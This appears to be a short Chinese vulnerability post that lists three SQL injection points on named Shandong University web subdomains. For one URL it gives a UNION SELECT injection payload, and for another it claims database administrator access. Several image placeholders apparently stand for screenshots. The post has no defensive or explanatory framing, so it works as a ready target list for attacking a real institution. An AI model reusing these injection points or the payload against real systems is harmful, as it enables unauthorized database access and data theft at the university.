

1.注入点:http://www.hglx.sdu.edu.cn/article.php?id=764





2.注入点:http://yinshi.wh.sdu.edu.cn/show.php?filed_id=72
yinshi.wh.sdu.edu.cn/show.php?filed_id=-72 UNION SELECT ALL 1,2,3,4,5,6,7,8,9


3.注入点:http://sv13.wljy.sdu.edu.cn:1500/listArticle.aspx?ColumnId=1&PageNo=1
dba权限